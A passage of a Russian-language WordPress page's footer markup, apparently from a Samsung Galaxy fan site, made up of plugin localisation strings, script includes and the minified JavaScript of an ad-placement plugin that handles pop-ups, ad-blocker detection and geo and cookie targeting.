\u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"3565204aae","post_id":"31381"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return 